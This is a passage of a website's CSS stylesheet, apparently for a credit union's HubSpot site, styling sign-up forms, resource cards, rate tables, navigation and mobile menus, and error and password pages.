.sign-up .widget-type-blog_subscribe .hs-error-msgs li,
.sign-up .widget-type-form .hs-error-msgs li {
  padding: 0 !important;
  margin: 5px auto 0 !important;
}
.sign-up .widget-type-blog_subscribe .hs-submit,
.sign-up .widget-type-form .hs-submit {
  position: absolute;
  top: 39px;
  right: 0px;
}
.sign-up .widget-type-form .hs-submit {
  top: 39px;
}
.sign-up .widget-type-blog_subscribe .hs-button.primary.large,
.sign-up .widget-type-form .hs-button.primary.large,
.sign-up .widget-type-blog_subscribe .hs-button.primary.large:focus,
.sign-up .widget-type-form .hs-button.primary.large:focus  {
  height: 59px;
  width: 194px;
  max-width: initial;
  text-transform: uppercase;
  background: #B01C2E;
  color: #fff !important;
  border: 1px solid #B01C2E;
  white-space: nowrap; 
  border-radius: 30px;
  padding: 5px 20px;
  margin: 0;
  text-align: center;
  font-size: 2.0rem;
  text-decoration: none;
}

@media (max-width: 480px) {
  .sign-up .widget-type-blog_subscribe .hs-email input[type="email"], 
  .sign-up .widget-type-form .hs-email input[type="email"] {
    padding-right: 150px;
  }
  .sign-up .widget-type-blog_subscribe .hs-button.primary.large,
  .sign-up .widget-type-form .hs-button.primary.large,
  .sign-up .widget-type-blog_subscribe .hs-button.primary.large:focus,
  .sign-up .widget-type-form .hs-button.primary.large:focus  {
    font-size: 2.0rem;
    width: 135px;
    padding: 10px 30px 10px 10px;
  }
}


/* Icon Content Blocks and Call to Action Blocks */

.icon-title-title, .ic-block p {
  margin-bottom: 0;
  font-size: 2.0rem;
}

.blocks_title {
  font-size: 2.8rem;
}

.blocks_subtitle {
  font-size: 4.4rem;
}

.blocks_byline {
  font-size: 2.4rem;
}

.blocks_title, .blocks_subtitle, .blocks_byline {
  text-align: center;
}

.icon-title-title {
  font-family: 'CalibreSemibold', sans-serif;
  padding-top: 10px;
}

/* Blog and Resource Feed */
.resource-box .image-top {
  position: relative;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  padding-top: 64%;
}
.resource-box .image-top a {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.resource-box .main-content {
  background: #fff;
  font-size: 1.8rem;
  padding: 20px 10px 35px;
}

.resource-box .main-content a,
.resource-box .main-content div {
  display: block;
  font-family: 'CalibreSemibold', sans-serif;
  margin: 25px auto 0;
}
/*.resource-box .main-content h3,
.resource-box .main-content h3 a,*/
.resource-box .main-content .resource-type,
.resource-box .main-content .resource-type a {
  color: #B01C2E;/* Red */
  font-family: 'CalibreSemibold', sans-serif;
  margin-bottom: 5px;
  font-size: 1.8rem;
  line-height: 1.5;
  text-transform: uppercase;
}
.resource-box .main-content .rb-topic {
  text-transform: uppercase;
  font-family: 'CalibreSemibold', sans-serif;
  color: #B01C2E;/* Red */
  font-weight: 400;
  margin: 0 0 5px;
  font-size: 1.8rem;
  line-height: 1.5;
}
.resource-box .main-content .dummy-link {
  display: block;
  font-family: 'CalibreSemibold', sans-serif;
  margin: 25px auto 0;
  color: #003D55;
  text-decoration: underline;
  transition: ease all .3s;
}
.resource-box .main-content .dummy-link:focus,
.resource-box .main-content .dummy-link:hover {
  opacity: .8;
}
.resource-box .main-content h2,
.resource-box .main-content h3 {
  margin: 2% auto 2%;
  color: #414042;
  text-decoration: none;
  font-size: 3.3rem;
  line-height: 1.25;
}
.resource-box .main-content h2 a,
.resource-box .main-content h3 a {
  font-family: 'CalibreReg', sans-serif;
  color: #414042;
  text-decoration: none;
  margin: 0 auto;
}
.resource-box .main-content a img,
.resource-box .main-content div img {
  vertical-align: baseline;
  margin-left: 8px;
}

.resource-feed .resource-box {
  box-shadow: -5px 20px 75px rgba(65,64,66,0.35);
}
.resource-feed a.resource-box {
  text-decoration: none;
}
.resource-feed .resource-box,
.resource-feed .resource-box .main-content {
  border-radius: 0 0 10px 10px;
}
.resource-feed .resource-box .main-content {
  padding: 20px;
}

@media (min-width: 768px) and (max-width: 900px) {
  .resource-box .main-content .rb-topic {
    font-size: 1.5rem;
  }
  .resource-box .main-content h3 {
    font-size: 2.6rem;
  }
}

@media (min-width: 768px) {
  .resource-box:first-child,
  .resource-feed.two .resource-box:nth-child(odd) {
    margin-left: 0;
  }
  .resource-box:last-child,
  .resource-feed.two .resource-box:nth-child(even) {
    margin-right: 0;
  }
  .resource-feed.two .resource-box {
    float: left;
    width: 48%;
    margin: 0 2%;
  } 
  .resource-feed.three .resource-box {
    float: left;
    width: 30.5%;
    margin: 0 2%;
  }
  .resource-feed.three .resource-box:nth-child(3n+1) {
    margin-left: 0;
  }
  .resource-feed.three .resource-box:nth-child(3n+3) {
    margin-right: 0;
  }
  .resource-feed .resource-box .main-content h2,
  .resource-feed .resource-box .main-content h3 {
    min-height: 100px;
  }
}

@media (max-width: 767px) {
  .resource-box {
    margin: 0 auto 20px;
  }
}

@media (max-width: 500px) {
  .resource-box .main-content {
    padding-left: 0;
    padding-right: 0;
  }
  .resource-box .main-content .rb-topic {
    font-size: 1.6rem;
  }
}

/* Resource Blog - Background Image */
.resource-box.bkg-img {
  position: relative;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  width: 100%;
  min-height: 330px;
  padding-top: 62%;
}
.resource-box.bkg-img .main-content.white-box {
  position: absolute;
  left: 15px;
  bottom: 15px;
  width: 100%;
  max-width: 360px;
  box-shadow: -5px 20px 75px rgba(65,64,66,0.65);
  padding: 20px;
}

@media (min-width: 768px) {
  .resource-box.bkg-img .main-content.white-box {
    left: 50px;
    bottom: 50px;
    padding: 30px;
  }
}

@media (min-width: 768px) and (max-width: 900px) {
  .resource-box.bkg-img .main-content.white-box {
    max-width: 300px;
    left: 20px;
    bottom: 20px;
    box-shadow: -5px 20px 35px rgba(65,64,66,0.35);
    padding: 20px;
  }
}

@media (max-width: 767px) {
  .resource-box.bkg-img {
    min-height: initial;
    padding: 25px 15px;
  }
  .resource-box.bkg-img .main-content.white-box {
    position: relative;
    left: 0;
    right: 0;
    bottom: 0;
    box-shadow: -5px 20px 35px rgba(65,64,66,0.35);
    padding: 20px;
  }
}

.resource-box .sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  border: 0;
}

/* Global Footer CTA Banner */
.footer-cta-banner {
  /*background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Images/IQ_Plaid_pattern.jpg');*/
  padding-bottom: 75px;
}
.footer-cta-banner .background-img {
  padding-top: 50%;
}
.footer-cta-banner .white-box {
  margin-top: -200px;
}
.footer-cta-banner .white-box .inner {
  max-width: 550px;
  margin: 0 auto;
}
.footer-cta-banner .white-box .inner *:last-child {
  margin-bottom: 0;
}
.footer-cta-banner .white-box .inner .cta_button {
  margin-top: 20px;
}

@media (min-width: 1025px) {
  .footer-cta-banner .white-box {
    padding: 95px 50px 110px;
  }
}

@media (max-width: 767px) {
  .footer-cta-banner .white-box {
    padding: 25px 20px;
    margin-top: -50px;
  }
  .footer-cta-banner .white-box .inner h2 {
    font-size: 3.0rem;
  }
}

/* Rates Table */
.rate-table {
  margin: 35px auto 20px;
}
.rate-table .effective-date {
  margin-bottom: 20px;
  font-size: 1.8rem;
}
.rate-table .below-table {
  font-size: 1.4rem;
  margin-top: 25px;
}

.rate-table .below-table a{
  text-decoration: underline;
  font-weight: bold;
}

@media (min-width: 768px) {
  .rate-table .responsive.table {
    text-align: center;
    width: 100%;
  }
  .rate-table.three-columns table tr th,
  .rate-table.three-columns table tr td {
    width: 25%;
  }
  .rate-table.four-columns table tr th,
  .rate-table.four-columns table tr td {
    width: 19%;
  }
  .rate-table.four-columns table tr th:first-child,
  .rate-table.four-columns table tr td:first-child {
    width: 24%;
  }
  .rate-table.five-columns table tr th,
  .rate-table.five-columns table tr td {
    width: 15%;
  }
  .rate-table.five-columns table tr th:first-child,
  .rate-table.five-columns table tr td:first-child {
    width: 25%;
  }
  .rate-table .col-headers th:not(.blank) {
    color: #fff;
    background: #003D55;
    border: 2px solid #fff;
    border-top: 0;
    padding: 25px 10px;
  }
  .rate-table .col-headers th:first-child {
    border-left: 0;
    border-radius: 10px 0 0 0;
  }
  .rate-table .col-headers th:last-child {
    border-right: 0;
    border-radius: 0 10px 0 0;
  }
  .rate-table .row-info td {
    border-bottom: 1px solid #DBDBDB;
    padding: 17px 10px;
  }
  .rate-table .row-info:last-child td:not(.row-title) {
    border: 0;
  }
  .rate-table td.row-title,
  .rate-table th.row-title {
    background: #DBDBDB;
    border-top: 2px solid #fff;
    border-right: 2px solid #fff;
    border-bottom: 3px solid #fff;
    padding: 17px 10px;
    font-weight: 400;
  }
  .rate-table tr.row-info:last-child td.row-title {
    border-radius: 0 0 0 10px;
    border-bottom: 0;
  }
  .rate-table tr.row-info:last-child td:last-child {
    border-radius: 0 0 10px 0;
  }
}

@media (max-width: 767px) {
  .rate-table .col-headers,
  .rate-table .row-info .row-title span {
    display: none;
  }
  .rate-table table.responsive tr {
    border-color: #DBDBDB;
    border-top: 0;
  }
  .rate-table .row-info .row-title {
    text-align: center;
    font-family: 'CalibreSemibold', sans-serif;
    background: #003D55;
    color: #fff;
    padding: 15px 10px;
  }
  .rate-table .row-info td:not(.row-title) {
    padding: 5px 10px;
  }
  .rate-table .row-info td:nth-child(2) {
    padding-top: 10px;
  }
  .rate-table .row-info td:last-child {
    padding-bottom: 10px;
  }
}

/* Table on a gray background */
@media (min-width: 768px) {
  .section-lightgrey .rate-table .col-headers th {
    border-bottom: 2px solid  #F2F2F2;
  }
  .section-lightgrey .rate-table .col-headers th:first-child {
    border-left: 0;
  }
  .section-lightgrey .rate-table .row-info td:not(.row-title) {
    border-left: 2px solid  #F2F2F2 !important;
  }
  .section-lightgrey .rate-table .col-headers th:not(.blank),
  .section-lightgrey .rate-table td {
    border-right: 2px solid  #F2F2F2 !important;
  }
  .section-lightgrey .rate-table td.row-title,
  .section-lightgrey .rate-table th.row-title,
  .section-lightgrey .rate-table .row-info td  {
    border-top: 2px solid  #F2F2F2 !important;
    border-bottom: 2px solid  #F2F2F2!important;
  }
  .section-lightgrey .rate-table .row-info td:not(.row-title) {
    background: #fff;
  }
}

@media (max-width: 767px) {
  .section-lightgrey .rate-table table.responsive  {
    background: #fff;
  }
}


/* ==========================================================================
3. MAIN NAVIGATION                                            
========================================================================== */

/* Parent List */
.custom-menu-primary .hs-menu-wrapper > ul { 
  background: none;

}
.custom-menu-primary .hs-menu-wrapper > ul li {
  background: none;
  padding: 0;
}
.custom-menu-primary .hs-menu-wrapper > ul li a,
.mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2,
.mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2 button,
.mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2,
.mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2 button,
.top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2,
.top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2 button,
.top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2,
.top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2 button {
  color: #414042;
  font-family: 'CalibreSemibold', sans-serif;
  font-size: 1.6rem;
  line-height: 1.5;
  text-decoration: none;
  padding: 15px 0;
}

.mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2,
.mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2 button,
.mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2,
.mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2 button,
.top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2,
.top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2 button,
.top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2,
.top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2 button {
  -webkit-appearance: none;
  background: none;
  border: none;
  cursor: pointer;
  padding: 20px 0;
  padding: 0;
  margin: 0;
  text-transform: uppercase;
}

.custom-menu-primary .hs-menu-wrapper > ul > li > button {
  color: #414042;
  font-family: 'CalibreSemibold', sans-serif;
  font-size: 1.6rem;
  line-height: 1;
  text-decoration: none;
  padding: 15px 0;
  -webkit-appearance: none;
  background: none;
  border: none;
  cursor: pointer;
}
.custom-menu-primary .hs-menu-wrapper ul li a:hover,
.custom-menu-primary .hs-menu-wrapper ul li.active a,
.custom-menu-primary .hs-menu-wrapper ul li.active-branch a {
  color: #B01C2E;
  text-decoration: underline;
}
.custom-menu-primary .hs-menu-wrapper a:hover {
  opacity: 1;
}

@media (max-width: 1024px) {
.custom-menu-primary .hs-menu-wrapper > ul > li > button {
  background: #F2F2F2;
}
}

@media (min-width: 1025px) {  
  .top-nav .top-menu .hs-menu-wrapper > ul,
  .bot-nav .btn-menu .hs-menu-wrapper > ul { 
    float: right;
    text-align: center;
  }
  .top-nav .top-menu .hs-menu-wrapper > ul > li {
    margin-right: 30px;
  }
  .bot-nav .main-menu .hs-menu-wrapper > ul > li {
    margin-right: 20px;
  }
  .top-nav .top-menu .hs-menu-wrapper > ul > li:last-child,
  .bot-nav .main-menu .hs-menu-wrapper > ul > li:last-child {
    margin-right: 0;
  }
  .custom-menu-primary .hs-menu-wrapper > ul > li.hs-item-has-children > a:after,
  .custom-menu-primary .hs-menu-wrapper > ul > li.hs-item-has-children > button:after {
    display: inline-block;
    content: '';
    background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Icons/down-arrow-dark.svg');
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
    width: 15px;
    height: 10px;
    margin-left: 7px;
  }
}
@media (min-width: 1025px) and (max-width: 1160px) {
  .custom-menu-primary .hs-menu-wrapper > ul > li {
    margin-right: 10px;
  }
}

/* Child List */
.custom-menu-primary .hs-menu-wrapper > ul ul {
  position: relative;
  background: #DBDBDB;
  text-align: left;
  padding: 20px;
  /*transition: .3s ease .2s !important;*/
}
@media (min-width: 1025px) {  
  .custom-menu-primary .hs-menu-wrapper > ul ul { 
    min-width: 220px;
  }
  .custom-menu-primary .hs-menu-wrapper > ul ul:before,
  .custom-menu-primary .hs-menu-wrapper > ul ul:after {
    content: '';
    display: inline-block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 15px 13px 15px;
    border-color: transparent transparent #DBDBDB transparent;
    position: absolute;
    top: -13px;
    right: 0;
    left: 0;
    margin: 0 auto;
  }

  .top-nav .custom-menu-primary .hs-menu-wrapper > ul li.hs-item-has-children:last-child ul.hs-menu-children-wrapper {
    left: 0;
  }
  .top-nav .custom-menu-primary .hs-menu-wrapper > ul li.hs-menu-depth-1:last-child ul:before,
  .top-nav .custom-menu-primary .hs-menu-wrapper > ul li.hs-menu-depth-1:last-child ul:after {
    left: 40%;
  }

  .bot-nav .custom-menu-primary .hs-menu-wrapper > ul li.hs-item-has-children:last-child ul.hs-menu-children-wrapper {
    left: 35%;
  }
  .bot-nav .custom-menu-primary .hs-menu-wrapper > ul li.hs-menu-depth-1:last-child ul:before,
  .bot-nav .custom-menu-primary .hs-menu-wrapper > ul li.hs-menu-depth-1:last-child ul:after {
    left: 20%;
  }
}
.custom-menu-primary .hs-menu-wrapper > ul ul li {
  background: none;
  padding: 10px 0;
}
.custom-menu-primary .hs-menu-wrapper > ul ul li a {
  display: block;
  padding: 0;
}

/* Override max width on menu links */
.custom-menu-primary .hs-menu-wrapper > ul li a, 
.custom-menu-primary .hs-menu-wrapper > ul li h2 button,
.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
  overflow: visible !important;
  max-width: none !important;
  width: auto !important;
}

.custom-menu-primary .hs-menu-wrapper > ul li a.nohref,
.custom-menu-primary .hs-menu-wrapper > ul li h2 button {
  cursor: default;
}

/* Fix menu disappearing on desktop after toggling mobile menu */
@media screen and (min-width: 1025px) {
  .custom-menu-primary .hs-menu-wrapper { 
    display: block !important;
    text-align: center;
  }
}

@media screen and (max-width: 1025px) {
  .bot-nav .hs-menu-wrapper { 
    /*width: 94%;*/
  }
  .hs-search-container {
  display:none;
  }
}



/* ==========================================================================
Mobile Menu - Hubspot Standard Toggle Menu
========================================================================== */
/**
* Special Note
*
* When the menu is open, a class of .mobile-open is applied to the body. You can 
* use this for custom styling on any element when the menu is in the open position.                     
*/
.nolink .child-trigger {
  width: 100% !important;
  text-align: right;
  right: 0;
  left: 0;
}
.nolink .child-trigger i {
  margin-left: -32px;
  margin-right: 32px;
}

.hamburger, .child-trigger{
  display: none; /* Hide button on Desktop */
}

.hamburger:focus {
}

.custom-menu-primary .mobile {
  display: none;
}

@media (max-width: 1024px){

  /* Variables
  ========================================================================== */
     /* Set Mobile Menu Background Color */
        /* Set Link Color */
   /* Set Link Hover Color */

  /* 
  * Menu Reset
  *
  * Remove styling from desktop version of custom-menu-primary. Place any 
  * additional CSS you want removed from the mobile menu in this reset 
  */
  .custom-menu-primary,
  .custom-menu-primary .hs-menu-wrapper > ul,
  .custom-menu-primary .hs-menu-wrapper > ul li,
  .custom-menu-primary .hs-menu-wrapper > ul li a:not(.button),
  .mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2,
  .mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2 button,
  .mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2,
  .mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2 button,
  .top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2,
  .top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2 button,
  .top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2,
  .top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2 button{
    display: block;
    float: none;
    position: static;
    top: auto;
    right: auto;
    left: auto;
    bottom: auto;
    margin: 0px;
    background-image: none;
    background-color: transparent;
    border: 0px;
    border-radius: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow:    none;
    box-shadow:         none; 
    max-width: none;
    width: 100%;
    height: auto;
    line-height: 1.25;  
    font-weight: 400;
    text-decoration: none;
    text-indent: 0px;
    text-align: left;
    color:#414042;
  }
  
  .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-menu-depth-1:not(.mobile)
  .custom-menu-primary .hs-menu-wrapper > ul li a.button {
    font-size: 1.6rem;
    margin: 10px 0 20px;
  }

  /*!
  * Hamburgers
  * @description Tasty CSS-animated hamburgers
  * @author Jonathan Suh @jonsuh
  * @site https://jonsuh.com/hamburgers
  * @link https://github.com/jonsuh/hamburgers
  */
  .hamburger {
    padding: 0;
    display: inline-block;
    cursor: pointer;
    transition-property: opacity, -webkit-filter;
    transition-property: opacity, filter;
    transition-property: opacity, filter, -webkit-filter;
    transition-duration: 0.15s;
    transition-timing-function: linear;
    font: inherit;
    color: inherit;
    text-transform: none;
    background-color: transparent;
    border: 0;
    margin: 0;
    overflow: visible; 
    position:absolute;
    top: 43px;
    right: 15px;
  }
  .hamburger:hover {
    opacity: 0.7; 
  }
  .hamburger-box {
    width: 30px;
    height: 24px;
    display: inline-block;
    position: relative; 
  }
  .hamburger-inner {
    display: block;
    top: 50%;
    margin-top: -2px; 
  }
  .hamburger-inner, .hamburger-inner::before, .hamburger-inner::after,
  .project .hamburger-inner.black, .project .hamburger-inner.black::before, .project .hamburger-inner.black::after {
    width: 30px;
    height: 3px;
    background-color: #414042;
    border-radius: 3px;
    position: absolute;
    transition-property: -webkit-transform;
    transition-property: transform;
    transition-property: transform, -webkit-transform;
    transition-duration: 0.15s;
    transition-timing-function: ease; 
  }
  .project .hamburger-inner, .project .hamburger-inner::before, .project .hamburger-inner::after {
    background-color: #ffffff;
  }
  .hamburger-inner::before, .hamburger-inner::after {
    content: "";
    display: block; 
  }
  .hamburger-inner::before {
    top: -10px; 
  }
  .hamburger-inner::after {
    bottom: -10px; 
  }

  /*
  * Squeeze
  */
  .hamburger--squeeze .hamburger-inner {
    transition-duration: 0.1s;
    transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); 
  }
  .hamburger--squeeze .hamburger-inner::before {
    transition: top 0.1s 0.14s ease, opacity 0.1s ease; 
  }
  .hamburger--squeeze .hamburger-inner::after {
    transition: bottom 0.1s 0.14s ease, -webkit-transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
    transition: bottom 0.1s 0.14s ease, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
    transition: bottom 0.1s 0.14s ease, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19); 
  }
  .mobile-open .hamburger--squeeze .hamburger-inner {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    transition-delay: 0.14s;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); 
  }
  .mobile-open .hamburger--squeeze .hamburger-inner::before {
    top: 0;
    opacity: 0;
    transition: top 0.1s ease, opacity 0.1s 0.14s ease; 
  }
  .mobile-open .hamburger--squeeze .hamburger-inner::after {
    bottom: 0;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    transition: bottom 0.1s ease, -webkit-transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: bottom 0.1s ease, transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: bottom 0.1s ease, transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1); 
  }

  /* Child Toggle Button
  ========================================================================== */
  .child-trigger{
    display: block !important; /* Hide button on Desktop */
    cursor: pointer; /* Mouse pointer type on hover */
    position: absolute;
    top: 12px;
    right: 0px;
    width: 55px !important; /* Button width */
    min-width: 55px !important;
    height: 36px !important; /* Button height */  
    padding: 0 !important;
    /*border-left: 1px dotted rgba(0, 0, 0, .20);*/
    text-align: center;
    font-size: 2.4rem;
    pointer-events: none;
  }
  .child-trigger:hover{
    text-decoration: none;
  }
  .child-trigger svg {
    transform: rotate(-90deg);
  }
  .child-trigger.child-open svg {
    transform: rotate(0deg);
  }
  .child-trigger i{
    position: relative;
    top: 5px;
    margin-left: -4px;
    font-style: normal;
    color: #414042;
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  .child-trigger i:after{
    position: absolute;
    content: "\f105 ";
    font-family: FontAwesome;
    -webkit-transition: -webkit-transform .15s ease-in-out;
    -ms-transition: -ms-transform .15s ease-in-out;
    transition: transform .15s ease-in-out;
  }
  .child-trigger.child-open i:after{
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
  }
  .hs-menu-depth-2 svg {
    display: none;
  }
  .child-trigger.child-open + .hs-menu-children-wrapper .lvl3-links {
    display: block !important;
  }

  /* 2nd level child trigger */
  .custom-menu-primary ul ul .child-trigger{
    height: 36px !important; /* Button height */  
    font-weight: 400;
  }
  .custom-menu-primary ul ul .child-trigger i{
    top: 4px;
  }

  /* Menu Styles on Mobile Devices
  ========================================================================== */  
  .custom-menu-primary.js-enabled{
    margin: 0 -20px 0 !important;
  }

  /* Hide menu on mobile */
  .custom-menu-primary.js-enabled .hs-menu-wrapper,
  .custom-menu-primary.js-enabled .hs-menu-children-wrapper{
    display: none;
  }  

  /* Make child lists appear below parent items */
  .custom-menu-primary ul.hs-menu-children-wrapper{
    visibility: visible !important;
    opacity: 1 !important;
    position: static !important;
    display: none;
  }

  /* Mobile Menu Styles */ 
  .custom-menu-primary.js-enabled .hs-menu-wrapper{
    width: 100%;
    position: absolute; /**************************************************************/
    top: 97px; 
    height: calc(100vh - 97px);/* Positions the menu to drop from the very top of the screen */
    overflow: auto !important;
    left: 0;          /**************************************************************/
    padding: 0;
  }
  .custom-menu-primary .hs-menu-wrapper{
    background-color: #fff; /* Menu background color set off global menuColorMobile variable */
    width: 100%; /* Full screen width */
    z-index: 9;
    margin-top: 23px;
  }

  /* Menu CTA */
  .custom-menu-primary .hs-menu-wrapper .last-menu-item {
    padding: 0 20px;
  }
  

  .custom-menu-primary .hs-menu-wrapper .last-menu-item .hs-search-field{
  /*display: none;*/
  }

  /* Level 1 Menu List Styles */
  .custom-menu-primary .hs-menu-wrapper > ul {
  }
  .custom-menu-primary .hs-menu-wrapper > ul > li{
    position: relative;
  }
  .custom-menu-primary .hs-menu-wrapper > ul > li a:not(.button),
  .custom-menu-primary .hs-menu-wrapper > ul > li > button,
  .custom-menu-primary .hs-menu-wrapper > ul > li h2 button {
    font-size: 1.6rem; /* Font size of top level list items */
    overflow: visible;
  }

  /* Level 1 and Higher Menu List Styles */
  .custom-menu-primary .hs-menu-wrapper > ul {
    padding: 5px 0;
  }
  .custom-menu-primary .hs-menu-wrapper > ul li{
  }
  .custom-menu-primary .hs-menu-wrapper > ul li a:not(.button),
  .custom-menu-primary .hs-menu-wrapper > ul li > button {
    padding: 10px 20px;
    color:#414042; /* link color set by global mobile-aColor variable */
    font-weight: 400;
    text-align: left;
  }
  .custom-menu-primary .hs-menu-wrapper > ul li a:not(.button):hover,
  .custom-menu-primary .hs-menu-wrapper > ul li.active a,
  .custom-menu-primary .hs-menu-wrapper > ul li.active-branch a {
    color: ;
  }

  /* Level 2 and Higher Menu List Styles */
  .custom-menu-primary .hs-menu-wrapper > ul ul:before {
    display: none;
  }
  .custom-menu-primary .hs-menu-wrapper > ul ul {
    background-color: ;
    box-shadow: none;
    padding: 5px 0;
    margin-bottom: -4px;
  }
  .custom-menu-primary .hs-menu-wrapper > ul ul li{
    background-color: rgba(255, 255, 255, .08);
    padding: 0;
  }
  .custom-menu-primary .hs-menu-wrapper > ul ul li a {
    color: #414042;
    text-indent: 10px; /* Indent Child lists */
    font-size: 1.6rem; /* Font size of child lists */
    text-transform: initial !important;
    padding: 10px 20px !important;
    margin: 0 auto !important;
  }

  .mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2 button,
  .mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2 button,
  .top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2 button,
  .top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2 button {
    color: #414042;
    text-indent: 0; /* Indent Child lists */
    font-size: 1.6rem; /* Font size of child lists */
    text-transform: initial !important;
    padding: 10px 20px !important;
    margin: 0 auto !important;
    width: 100% !important;
    cursor: default;
  }

  /* Level 3 and Higher Menu List Styles */
  .custom-menu-primary .hs-menu-wrapper > ul ul ul {
    padding: 0;
    margin: 0 auto;
  }
  .custom-menu-primary .hs-menu-wrapper > ul ul ul li a{
    text-indent: 30px; /* Indent Child lists */
    font-size: 1.4rem !important; /* Font size of child lists */
    font-weight: 400;
    font-family: 'CalibreReg', sans-serif;
    padding: 7px 20px 7px 30px !important;
  }
  .custom-menu-primary .hs-menu-wrapper > ul ul ul ul li a{
    text-indent: 50px; /* Indent Child lists */
  }

  .custom-menu-primary .hs-menu-wrapper > ul li.mobile,
  .custom-menu-primary .hs-menu-wrapper > ul li.mobile > li {
    padding-right: 0;
    padding-left: 0;
  }
  
  .custom-menu-primary .hs-menu-wrapper > ul li.mobile > li.online-banking {
    padding-right: 15px;
    padding-left: 15px;
  }
  
  .custom-menu-primary .hs-menu-wrapper > ul > li button.iqculogin {
    width: auto;
  }
  
  .custom-menu-primary .hs-menu-wrapper > ul {
    display: grid;
  }
  
  .custom-menu-primary .hs-menu-wrapper > ul > li.mobile:first-child {
    margin-bottom: 16px;
  }
}



/* ==========================================================================


4. TEMPLATE MODULE SELECTORS                                         


========================================================================== */


/* System Pages                                          
========================================================================== */

/* Error Templates */
.system-box {
  background: #F2F2F2;
  border-radius: 10px;
  padding: 60px 90px;
  text-align: center;
  font-size: 2.1rem;
  color: #414042;
  max-width: 780px;
  margin: 0 auto !important;
  float: none !important;
  box-shadow: -5px 20px 45px rgba(65,64,66,0.3);
}

.system-box h1 {
  color: #000;
}

.hs_error_rollup {
  display: none !important;
}

.password-page .system-box h1:before {
  display: inline-block;
  content: '';
  width: 37px;
  height: 46px;
  margin-right: 20px;
  background-image: url(//cdn2.hubspot.net/hubfs/142915/_einstein/system/lock.png);
  background-position: 0 0;
  background-repeat: no-repeat;
}

@media (max-width: 599px) {
  .password-page .system-box h1:before {
    display: block;
    margin: 0 auto 10px;
  }
}

.system-box form {
  margin-top: 30px;
}

.system-box input[type="password"],
.system-box input[type="submit"] {
  display: block;
  float: left;
  margin: 0 !important;
}

.system-box input[type="password"] {
  width: 75%;
  height: 50px;
  font-size: 1.8rem;
  line-height: 1.5;
  letter-spacing: 0.5px;
  vertical-align: middle;
  border: 0;
  padding: 5px 15px;
}

.system-box input[type="submit"] {
  width: 25%;
  border-radius: 0;
  text-transform: none;
}

.system-box .page-header {
  margin: 0;
  padding: 0;
}

.system-box #email-prefs-form {
  margin: 0;
}

.system-box #email-prefs-form #content > div {
  float: left;
  width: 66%;
  padding: 0;
  margin: 0;
}

.system-box #email-prefs-form #content input[type="email"] {
  width: 100% !important;
  height: 50px;
  margin: 0 !important;
